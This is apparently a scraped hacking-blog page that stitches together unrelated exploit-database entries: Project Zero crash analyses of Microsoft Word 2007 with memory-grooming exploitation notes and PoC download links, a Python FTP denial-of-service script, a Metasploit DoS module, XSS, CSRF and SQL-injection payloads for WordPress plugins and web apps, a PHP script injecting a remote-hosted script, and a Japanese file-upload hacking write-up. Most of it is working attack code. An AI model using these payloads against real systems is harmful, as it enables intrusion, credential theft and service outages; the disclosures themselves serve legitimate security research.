Source: https://code.google.com/p/google-security-research/issues/detail?id=417&can=1

The following crash was observed in Microsoft Office 2007 with Microsoft Office File Validation Add-In disabled and Application Verifier enabled for testing and reproduction. This bug did not reproduce in Office 2010 running on Windows 7 x86. The attached PoC file will reproduce when Word is closed. However, there were other crashing files (not attached) faulting on the same EIP that did not require Word to be be closed to trigger the crash. This particular PoC did not minimize cleanly and has 666 deltas from the original non-fuzzed file.

Attached files:

Fuzzed non-minimized PoC: 2435406723_crash.doc

Original non-fuzzed file: 2435406723_orig.doc

DLL Versions:

mso.dll: 12.0.6721.5000

wwlib.dll: 12.0.6720.5000

Observed Crash:

eax=0012bd13 ebx=000008ac ecx=00000003 edx=334b9dbc esi=00019910 edi=00000000

eip=329dc5b6 esp=0012bd04 ebp=0012bd08 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246

mso!Ordinal649:

329dc5a3 55 push ebp

329dc5a4 8bec mov ebp,esp

329dc5a6 56 push esi

329dc5a7 8b7508 mov esi,dword ptr [ebp+8]

329dc5aa 85f6 test esi,esi

329dc5ac 742b je mso!Ordinal649+0x36 (329dc5d9)

329dc5ae 8d4d0b lea ecx,[ebp+0Bh]

329dc5b1 e8aad2feff call mso!Ordinal6797+0xa8 (329c9860)

=> 329dc5b6 ff36 push dword ptr [esi] ds:0023:00019910=????????

329dc5b8 e8d5cbfeff call mso!MsoFreePv (329c9192)

0:000> kb 8

ChildEBP RetAddr Args to Child

WARNING: Stack unwind information not available. Following frames may be wrong.

0012bd08 31252d68 00019910 0db269c0 0012bd54 mso!Ordinal649+0x13

0012bd18 31339e69 0db26f94 0db269c0 035784cc wwlib!FMain+0xe7b1

0012bd54 31338a56 00000000 00000080 035784cc wwlib!FMain+0xf58b2

0012bda4 313385a6 0db269c0 00000800 00000000 wwlib!FMain+0xf449f

0012bdc4 31337401 00000000 00000800 9d186de9 wwlib!FMain+0xf3fef

0012be2c 3133720b 00000000 0db269c0 00000000 wwlib!FMain+0xf2e4a

0012ceac 3134d981 00d20192 00000000 00000001 wwlib!FMain+0xf2c54

0012cf40 7739b6e3 00d20192 00000010 00000000 wwlib!FMain+0x1093ca

The value in esi is coming from [arg0+5d4] in the calling function. This value was set in a different code path. If we find where arg0 was originally allocated and set a memory write hardware breakpoint on that location we can find several writes to this location. The value 00019910 is set from the following code:

eax=00019910 ebx=00000038 ecx=00000000 edx=00000003 esi=0da3e9c0 edi=0da3ef98

eip=3128d559 esp=0012cacc ebp=0012caf8 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

0:000> kb L8

ChildEBP RetAddr Args to Child

WARNING: Stack unwind information not available. Following frames may be wrong.

0012caf8 3128d49e 00000000 0000000a aae8528c wwlib!FMain+0x48fa2

0012cc44 31497035 0da3e9c0 0001a1ab 00000000 wwlib!FMain+0x48ee7

0012cd38 3149812e 0da3e9c0 0001a1ab 0012d050 wwlib!DllGetLCID+0x2275f

0012d4a8 31497d09 0da3e9c0 0001a1ab 3211f0e4 wwlib!DllGetLCID+0x23858

0012d830 31498500 3211e7e0 80000001 0001a1ab wwlib!DllGetLCID+0x23433

0012dcac 6bdd1fb9 3211e7e0 0012dd4c 0012dd08 wwlib!DllGetLCID+0x23c2a

0012dd70 6bddfb4b 021aeec4 0012df80 0012ddac MSPTLS!LssbFIsSublineEmpty+0x2501

0012dd80 6bddff92 00000000 0012dfa4 0012df7c MSPTLS!LssbFIsSublineEmpty+0x10093

3128d54a 2bc8 sub ecx,eax

3128d54c 8dbc86ac050000 lea edi,[esi+eax*4+5ACh]

3128d553 8b45f4 mov eax,dword ptr [ebp-0Ch]

3128d556 41 inc ecx

=> 3128d557 f3ab rep stos dword ptr es:[edi]

3128d559 837deeff cmp dword ptr [ebp-12h],0FFFFFFFFh ss:0023:0012cae6=00019427

To exploit this bug an attacker must spray memory until virtual address 0x00019000 is reserved and committed into the running process. Then, at offset 0x910 in that page the attacker must place any address he or she wishes to free. This will lead to an exploitable arbitrary free vulnerability.

Proof of Concept:

https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/37912.zip

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

-

Entries

16114 -

Comments

7952 -

Views

863147299

About this blog

Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.

Entries in this blog

Source: https://code.google.com/p/google-security-research/issues/detail?id=423&can=1

The following crash was observed in Microsoft Office 2007 with Microsoft Office File Validation Add-In disabled and Application Verifier enabled for testing and reproduction. This bug also reproduced in Office 2010 running on Windows 7 x86.

The minimized version of the PoC has three deltas at offsets 0x2404, 0x4041, and 0x8057. OffViz identified these as WordBinaryDocuments[1].WordBinaryDocument[0].stPapxFKPs[23].PAPXFKP[1].rgfc[7].rgfc[1], WordBinaryDocuments[1].WordBinaryDocument[0].stPapxFKPs[23].PAPXFKP[9].rgfc[23].rgfc[16], and WordBinaryDocuments[1].WordBinaryDocument[0].stPapxFKPs[23].PAPXFKP[22].rgbx[11].BXPAP[3].bOffset respectively.

Attached files:

Fuzzed minimized PoC: 1981563878_min.doc

Fuzzed non-minimized PoC: 1981563878_crash.doc

Original non-fuzzed file: 1981563878_orig.doc

DLL Versions:

wwlib.dll: 12.0.6720.5000

mso.dll: 12.0.6721.5000

user32.dll: 5.2.3790.4033

Observed Crash:

eax=17dd0f5b ebx=17dd0f5b ecx=00010100 edx=00010400 esi=00000002 edi=0355d2e8

eip=312ab63d esp=0012dbc0 ebp=0012dbc8 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246

312ab63d ffb0b8000000 push dword ptr [eax+0B8h] ds:0023:17dd1013=????????

312ab643 ffb0b0000000 push dword ptr [eax+0B0h]

312ab649 ffb0b4000000 push dword ptr [eax+0B4h]

312ab64f ffb0ac000000 push dword ptr [eax+0ACh]

312ab655 ff7518 push dword ptr [ebp+18h]

312ab658 e8edfcffff call wwlib!FMain+0x66d93 (312ab34a)

0:000> kb

ChildEBP RetAddr Args to Child

WARNING: Stack unwind information not available. Following frames may be wrong.

0012dbc8 312ab1ff 0355d2e8 0355d2e8 17dd0f5b wwlib!FMain+0x67086

0012dc80 312aad93 0355d2e4 0355d2e8 0355d2e8 wwlib!FMain+0x66c48

0012dcd4 3131b437 0355d2e4 0355d2e8 0012dd1c wwlib!FMain+0x667dc

0012dd30 3131b2e5 2b0127d9 00000000 00000001 wwlib!FMain+0xd6e80

0012e028 31302777 0355d2e4 ffffffff 32123af8 wwlib!FMain+0xd6d2e

0012e130 31304eb5 0155d2e4 00000002 00000000 wwlib!FMain+0xbe1c0

0012e164 3131a5a4 0355d2e4 00000002 0355d2e4 wwlib!FMain+0xc08fe

0012e1bc 312a2780 0355d2e4 00000002 0012e2c0 wwlib!FMain+0xd5fed

0012e248 7739b6e3 030b025a 0000000f 00000000 wwlib!FMain+0x5e1c9

0012e274 7739b874 312a2331 030b025a 0000000f USER32!InternalCallWinProc+0x28

0012e2ec 7739c8b8 00000000 312a2331 030b025a USER32!UserCallWinProcCheckWow+0x151

0012e348 7739c9c6 028c9d38 0000000f 00000000 USER32!DispatchClientMessage+0xd9

0012e370 7c8282f6 0012e388 00000018 0012e4bc USER32!__fnDWORD+0x24

0012e39c 7739cbb2 7739cb75 018e01a2 0000005e ntdll!KiUserCallbackDispatcher+0x2e

In this crash eax is coming from the 3rd argument passed into the function at 0x312ab5e7. It is pointing to valid memory allocated with the following call stack:

0:000> !heap -p -a 0x17dd0f5b

address 17dd0f5b found in

_DPH_HEAP_ROOT @ 1151000

in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)

170a8400: 17dd0f58 a8 - 17dd0000 2000

7c83d6d4 ntdll!RtlAllocateHeap+0x00000e9f

0189fd2c vfbasics!AVrfpRtlAllocateHeap+0x000000b1

33103a8f mso!Ordinal1743+0x00002e07

329c7e66 mso!MsoPvAllocCore+0x0000005a

31249eb5 wwlib!FMain+0x000058fe

312f7a55 wwlib!FMain+0x000b349e

312f79d2 wwlib!FMain+0x000b341b

312f727e wwlib!FMain+0x000b2cc7

The indexes being pushed onto the stack eax +0xB8, +0xB0, +0xB4, and +0xAC push the value beyond the allocated size of a8. With pageheap enabled this causes a fault at the first push. This is an exploitable bug because the function at 0x312ab34a uses these values in memory write operations:

0:000> uf 312ab34a

wwlib!FMain+0x66d93:

312ab34a 55 push ebp

312ab34b 8bec mov ebp,esp

312ab34d 8b4508 mov eax,dword ptr [ebp+8]

312ab350 8b4d0c mov ecx,dword ptr [ebp+0Ch]

312ab353 8b5510 mov edx,dword ptr [ebp+10h]

=> 312ab356 2908 sub dword ptr [eax],ecx

=> 312ab358 015008 add dword ptr [eax+8],edx

312ab35b 8b4d14 mov ecx,dword ptr [ebp+14h]

312ab35e 8b5518 mov edx,dword ptr [ebp+18h]

=> 312ab361 294804 sub dword ptr [eax+4],ecx

=> 312ab364 01500c add dword ptr [eax+0Ch],edx

312ab367 5d pop ebp

312ab368 c21400 ret 14h

At attacker may control these values by grooming memory so that he or she controls the memory after the a8 sized chunk. This can lead to memory corruption and arbitrary code execution. The root cause of this bug suggestive of a type confusion vulnerability earlier in the call stack but this has not been determined with certainty.

Proof of Concept:

https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/37910.zip

Source: https://code.google.com/p/google-security-research/issues/detail?id=424&can=1

The following crash was observed in Microsoft Office 2007 with Microsoft Office File Validation Add-In disabled and Application Verifier enabled for testing and reproduction. This bug also reproduced in Office 2010 running on Windows 7 x86.

The crash is caused by a 1 bit delta from the original file at offset 0x31B. OffViz identified this offset as WordBinaryDocuments[1].WordBinaryDocument[0].WordFIB.FIBTable97.fcPlcfFldMom with an original value of 0x000072C6 and a fuzzed value of 0x00007AC6.

Attached files:

Fuzzed minimized PoC: 2509821532_min.doc

Fuzzed non-minimized PoC: 2509821532_crash.doc

Original non-fuzzed file: 2509821532_orig.doc

DLL Versions:

wwlib.dll: 12.0.6720.5000

msptls.dll: 12.0.6682.5000

Observed Crash:

eax=00000008 ebx=037bbec4 ecx=0f67df76 edx=c0c0c106 esi=00000000 edi=0012caec

eip=3124d7d4 esp=0012c9d8 ebp=0012c9e0 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00210202

3124d7ca 8b4d0c mov ecx,dword ptr [ebp+0Ch]

3124d7cd 8b5508 mov edx,dword ptr [ebp+8]

3124d7d0 56 push esi

3124d7d1 57 push edi

3124d7d2 7214 jb wwlib!FMain+0x9231 (3124d7e8)

=> 3124d7d4 8b32 mov esi,dword ptr [edx] ds:0023:c0c0c106=????????

3124d7d6 3b31 cmp esi,dword ptr [ecx]

0:000> kb L8

ChildEBP RetAddr Args to Child

WARNING: Stack unwind information not available. Following frames may be wrong.

0012c9e0 3165adbb c0c0c106 0f67df76 00000008 wwlib!FMain+0x921d

0012c9f4 6bdd19f7 3211e7e0 c0c0c0c0 0f67df30 wwlib!DllGetLCID+0x1e64e5

0012caa8 6bdd24c8 0000000f 0012cd90 00127965 MSPTLS!LssbFIsSublineEmpty+0x1f3f

0012cb28 6bddf8e0 00000000 0012cd90 00000000 MSPTLS!LssbFIsSublineEmpty+0x2a10

0012cb8c 6bddff5d 037bbec0 00000000 0012cdb4 MSPTLS!LssbFIsSublineEmpty+0xfe28

0012cbbc 6bddf1ef 00000000 00000000 0ee10fa0 MSPTLS!LssbFIsSublineEmpty+0x104a5

0012cdc0 6bdc4b85 0304a320 00000bc1 00116333 MSPTLS!LssbFIsSublineEmpty+0xf737

0012cdf4 312dbeea 0304a320 00000bc1 00116333 MSPTLS!LsCreateLine+0x23

The value in edx is an application verifier canary value for uninitialized heap data. Looking back up the call stack we can see the instruction that pushed this value:

6bdd19de 8d45d0 lea eax,[ebp-30h]

6bdd19e1 50 push eax

6bdd19e2 ff7704 push dword ptr [edi+4]

6bdd19e5 8b45f8 mov eax,dword ptr [ebp-8]

=> 6bdd19e8 ff704c push dword ptr [eax+4Ch]

6bdd19eb 8b45fc mov eax,dword ptr [ebp-4]

6bdd19ee ff7004 push dword ptr [eax+4]

6bdd19f1 ff908c000000 call dword ptr [eax+8Ch] ds:0023:025ac3ac=3165ada3

6bdd19f7 3bc6 cmp eax,esi

Examining memory at [ebp-8] we see:

0:000> dds poi(ebp-8)-4

11c22cb4 11c22d2c # pointer to next heap chunk

11c22cb8 4e44534c # tag NDSL (eax points here)

11c22cbc 11c22d30 # flink?

11c22cc0 11c22c40 # blink?

11c22cc4 00000aea

11c22cc8 00000aea

11c22ccc 02642ec4

11c22cd0 00000000

11c22cd4 00000000

11c22cd8 00000aea

11c22cdc 00000000

11c22ce0 00000aea

11c22ce4 00000000

11c22ce8 00000000

11c22cec c0c0c0c0

11c22cf0 c0c0000d

11c22cf4 00001800

11c22cf8 00000000

11c22cfc 00001800

11c22d00 00000000

11c22d04 c0c0c0c0 # pushed value (eax+4ch) uninitialized

11c22d08 c0c0c0c0

11c22d0c c0c0c0c0

11c22d10 c0c0c0c0

11c22d14 c0c0c0c0

11c22d18 c0c0c0c0

11c22d1c c0c0c0c0

11c22d20 c0c0c0c0

11c22d24 c0c0c0c0

11c22d28 c0c0c0c0

11c22d2c 11c22da4 # start of next heap chunk

11c22d30 4e44534c

An attacker may control the uninitialized value by first allocating a heap chunk of the same size such that it will land in the same spot as the above chunk. The attacker can write data to the +4ch offset and then free the chunk back to the system. The attacker will then have control over the pointer in eax+4ch when it is used during . If this points to a valid page it will survive the dereferences in the crashing path. It did not look as though there was an immediately path to cause an out of bounds memory write. However, it is likely that this attacker controlled pointer will need to be free-ed later in execution.

Proof of Concept:

https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/37909.zip

#!/usr/bin/python

# Exploit Title: Konica Minolta FTP Utility 1.0 Remote DoS PoC

# Date: 21-08-2015

# Exploit Author: Shankar Damodaran

# Vendor Homepage: http://www.konicaminolta.com/

# Software Link: http://download.konicaminolta.hk/bt/driver/mfpu/ftpu/ftpu_10.zip

# Version: 1.0

# Tested on: Microsoft Windows XP Professional SP3 English

import socket

# The ip address of the remote host

ftphost = '192.168.1.7'

# The port of the remote host

ftpport = 21

# Fuzzed packet of a certain length, Appending this to the USER command and requesting the remote ftp server denies requests for other legitimate users.

crafted_user_name= "B" * 450012 # DoS

# Establishing connection

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

connect=s.connect((ftphost,ftpport))

s.recv(1024)

# Sending the evil input.

s.send('USER' + crafted_user_name +'\r\n')

# Once the packet has been sent, the DoS will occur on the remote FTP server. By sending an interrupt through (Ctrl+C), will resume the FTP server from DoS. (Note : The FTP server will not get crashed)

s.send('QUIT \r\n')

s.close()

# End of PoC - Shankar Damodaran

# Exploit Title: WordPress MDC Private Message Persistent XSS

# Date: 8/20/15

# Exploit Author: Chris Kellum

# Vendor Homepage: http://medhabi.com/

# https://wordpress.org/plugins/mdc-private-message/

# Version: 1.0.0

=====================

Vulnerability Details

=====================

The 'message' field doesn't sanitize input, allowing a less privileged user (Editor, Author, etc.)

to execute an XSS attack against an Administrator.

Proof of Concept:

Place <script>alert('Hello!')</script> in the message field of a private message and then submit.

Open the message and the alert window will fire.

===================

Disclosure Timeline

===================

8/16/15 - Vendor notified.

8/19/15 - Version 1.0.1 released.

8/20/15 - Public Disclosure.

[+] Exploit Title : Wordpress Googmonify Plug-in XSS/CSRF

[+] Exploit Author : Ehsan Hosseini

[+] Date: 2015-08-21

[+] Vendor Homepage : https://wordpress.org/plugins/googmonify/

[+] Software Link : https://downloads.wordpress.org/plugin/googmonify.zip

[+] Version : 0.8.1

[+] Tested On : Windows FireFox

[+] CVE : N/A

===============================

Vulnerable Code : googmonify.php - Line 190,194,208

<input id="PID" name="PID" type="text" value="<?php echo $pid; ?>">

<input id= "Limit" name="Limit" type="text" value="<?php echo $limit;

?>" size="5">

<input id="AID" name="AID" type="text" value="<?php echo $aid; ?>">

===============================

Exploit 1 (Just CSRF):

<form method="POST"

action="http://[URL]/[Path]/wp-admin/options-general.php?page=googmonify.php">

<input name="PID" type="hidden" value='Ehsan Hosseini'>

<input name="Limit" type="hidden" value="0">

<input name="Analytics" type="hidden" value="0" >

<input name="AID" type="hidden" value="Ehsan Hosseini">

<input name="GoogmonifyUpdate" type="submit" value="Update Options »">

</form>

Exploit 2 (CSRF & XSS):

<form method="POST"

action="http://[URL]/[Path]/wp-admin/options-general.php?page=googmonify.php">

<input name="PID" type="hidden"

value='"><script>alert(document.cookie)</script>'>

<input name="Limit" type="hidden" value="0">

<input name="Analytics" type="hidden" value="0" >

<input name="AID" type="hidden" value='"><script>alert(/Ehsan

Hosseini/)</script>'>

<input name="GoogmonifyUpdate" type="submit" value="Update Options »">

</form>

===============================

Patch : googmonify.php - Line 190,194,208

<input id="PID" name="PID" type="text" value="<?php echo

htmlspecialchars($pid); ?>">

<input id= "Limit" name="Limit" type="text" value="<?php echo

htmlspecialchars($limit); ?>" size="5">

<input id="AID" name="AID" type="text" value="<?php echo

htmlspecialchars($aid); ?>">

===============================

Discovered By : Ehsan Hosseini.

source: https://www.securityfocus.com/bid/55761/info

PowerTCP WebServer for ActiveX is prone to a remote denial-of-service vulnerability.

Attackers can exploit this issue to crash the application (typically Internet Explorer), denying service to legitimate users.

PowerTCP WebServer for ActiveX 1.9.2 is vulnerable; other versions may also be affected.

require 'msf/core'

class Metasploit3 < Msf::Auxiliary

include Msf::Exploit::Remote::Tcp

include Msf::Auxiliary::Dos

def initialize(info = {})

super(update_info(info,

'Description' => %q{ 'Name' => 'Dart Webserver

<= 1.9.0 Stack Overflow',

Dart Webserver from Dart Communications throws a stack

overflow exception

when processing large requests.

}

,

'Author' => [

'catatonicprime'

],

'Version' => '$Revision: 15513 $',

'License' => MSF_LICENSE,

'References' => [

[ 'CVE', '2012-3819' ],

],

'DisclosureDate' => '9/28/2012'))

register_options([

Opt::RPORT(80),

OptInt.new('SIZE', [ true, 'Estimated stack size to exhaust',

'520000' ])

])

end

def run

serverIP = datastore['RHOST']

if (datastore['RPORT'].to_i != 80)

serverIP += ":" + datastore['RPORT'].to_s

end

size = datastore['SIZE']

print_status("Crashing the server ...")

request = "A" * size + "\r\n\r\n"

connect

sock.put(request)

disconnect

end

end

source: https://www.securityfocus.com/bid/55760/info

Omnistar Mailer is prone to multiple SQL-injection vulnerabilities and an HTML-injection vulnerability because it fails to sufficiently sanitize user-supplied input.

Exploiting these issues may allow an attacker to compromise the application, access or modify data, exploit vulnerabilities in the underlying database, execute HTML and script code in the context of the affected site, and steal cookie-based authentication credentials; other attacks are also possible.

Omnistar Mailer 7.2 is vulnerable; other versions may also be affected.

http://www.example.com/mailertest/admin/responder.php?op=edit&id=-37'+Union+Select+version(),2,3--%20-#[SQLi]

http://www.example.com/mailer/admin/preview.php?id=-2'+union+Select+1--%20-[SQLi]

http://www.example.com/mailer/admin/pages.php?form_id=-2'+Union+Select+version(),2,3--%20-#%20-&op=list[SQLi]

http://www.example.com/mailer/admin/navlinks.php?op=edit&nav_id=9''+Union+Select+version(),2,3--%20-#[SQLi]

http://www.example.com/mailertest/users/register.php?nav_id=-18'+union+select+1,version(),3,4,5,6,7,8,9,10,11,12,13,14,15,16--%20-[SQLi]

http://www.example.com/mailertest/admin/pages.php?op=edit&id=16&form_id=2'[SQLi]

http://www.example.com/mailertest/admin/contacts.php?op=edit&id=3&form_id=2'[SQLi]

http://www.example.com/mailertest/users/index.php?profile=1&form_id=2'[SQLi]

http://www.example.com/mailertest/users/register.php?form_id=2'[SQLi]

source: https://www.securityfocus.com/bid/55755/info

Zenphoto is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.

Zenphoto 1.4.3.2 is vulnerable; prior versions may also be affected.

http://www.example.com/zp-core/zp-extensions/zenpage/admin-news-articles.php?date=%22%3E%3Cscript%3Ealert%28%27Cookie%20sealing%20Javascript%27%29;%3C/script%3E%3C>

source: https://www.securityfocus.com/bid/55749/info

The Akismet plugin for WordPress is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.

An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

#!/usr/bin/php -f

<?php

#

# legacy.php curl exploit

#

//

// HTTP POST,

//

$target = $argv[1];

$ch = curl_init();

curl_setopt($ch, CURLOPT_RETURNTRANSFER,1);

curl_setopt($ch, CURLOPT_URL,

"http://$target/wp-content/plugins/akismet/legacy.php");

curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE

5.01; Windows NT 5.0)");

curl_setopt($ch, CURLOPT_POST, 1);

curl_setopt($ch, CURLOPT_POSTFIELDS,

"s=%2522%253E%253Cscript%2520src%253d%2F%2Fsantanafest.com.br%2Fenquete%2Fc%253E%253C%2Fscript%253E");

curl_setopt($ch, CURLOPT_TIMEOUT, 3);

curl_setopt($ch, CURLOPT_LOW_SPEED_LIMIT, 3);

curl_setopt($ch, CURLOPT_LOW_SPEED_TIME, 3);

curl_setopt($ch, CURLOPT_COOKIEJAR, "/tmp/cookie_$target");

$buf = curl_exec ($ch);

curl_close($ch);

unset($ch);

echo $buf;

?>

source: https://www.securityfocus.com/bid/55746/info

AlamFifa CMS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.

Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.

AlamFifa CMS 1.0 Beta is vulnerable; other versions may also be affected.

user_name_cookie=test' LIMIT 0,1 UNION ALL SELECT 93,93,CONCAT(0x3a6b63733a,0x50766e44664451645753,0x3a6165683a),93,93,93#;

source: https://www.securityfocus.com/bid/55740/info

IBM Lotus Notes Traveler is prone to a URI-redirection vulnerability, multiple HTML-injection vulnerabilities and cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input before using it in dynamically generated content.

Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials, to control how the site is rendered to the user and conduct phishing attacks. Other attacks are also possible.

IBM Lotus Notes Traveler 8.5.3 and prior are vulnerable; other versions may also be affected.

http://www.example.com/servlet/traveler?deviceType=700&redirectURL=javascript:alert(document.cookie)

http://www.example.com/servlet/traveler?deviceType=700&redirectURL=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B

http://www.example.com/servlet/traveler?deviceType=700&redirectURL=http://websecurity.com.ua

source: https://www.securityfocus.com/bid/55739/info

Switchvox is prone to multiple HTML-injection vulnerabilities because the application fails to properly sanitize user-supplied input.

Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or control how the site is rendered to the user. Other attacks are also possible.

Switchvox 5.1.2 vulnerable; other versions may also be affected.

Review: Tools -> Sound Manager -> Create sound [Description]

PoC: <iframe src="http://www.vulnerability-lab.com" onload=alert(document.cookie)></iframe>

Review: Tools -> SugarCRM switchboard Panel -> setup [SugarCRM Web URL] [SugarCRM SOAP URL]

PoC: <iframe src="http://www.vulnerability-lab.com" onload=alert(document.cookie)></iframe>

Review: Setup -> Groups -> Create Extension Group [Note]

PoC: <iframe src="http://www.vulnerability-lab.com" onload=alert(document.cookie)></iframe>

Review: Setup -> Outgoing calls -> Create Outgoing Call rule [Note]

PoC: <iframe src="http://www.vulnerability-lab.com" onload=alert(document.cookie)></iframe>

Review: Setup -> Incoming Calls -> Caller DID routes -> Create Single DID Route [Note]

PoC:<iframe src="http://www.vulnerability-lab.com" onload=alert(document.cookie)></iframe>

Review: Setup -> Incoming Calls -> Caller ID Rules -> Create Call transfer Call [Note]

PoC: <iframe src="http://www.vulnerability-lab.com" onload=alert(document.cookie)></iframe>

0x01サイト1:ファイルアップロード

ソースコードリーク

スパイシーチキンの長い愛する辞書を開き、スキャンして、bin.zip情報リークがあることを見つけ、コード監査を実行してみてください

ファイルの場所:SimpleDataplatform.simpledataplatform.fileupload



リクエストを受信するためにProcessRequestを見つけます。パラメーターの束を取得した後(初期化)、ハンドルファイルメソッド を入力することがわかります。

を入力することがわかります。



処理のためにハンドルファイルをフォローアップします。 DateType=ZbJHSBの場合、リクエストは処理されます。 DateTypeはGETパラメーターです。



パスは/uploads/setdata/zbjhsbで、str名はタイムスタンプ、str2(接尾辞)は制限なしに保存されます。

OK、これは任意のファイルの完全なアップロードである必要があります。返品値がある限り、サイトはなくなります。しかし、残念ながら、彼は価値を返しませんでした。

メソッドはfileuploadであるため、ファイル名は推測します

fileupload.aspx

fileupload.ashx

fileupload.asmx

fileuploads.aspx

fileuploads.asmx

fileuploads.ashx

アップロード.およびその他の既存の辞書が破裂し、ファイル名http://xxx.com:6039/fileuploads.ashxを正常に見つけました

